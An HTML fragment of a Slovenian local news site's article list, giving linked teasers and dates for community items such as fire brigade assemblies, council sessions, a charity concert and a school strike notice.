	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T22:45:20+00:00" >1. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
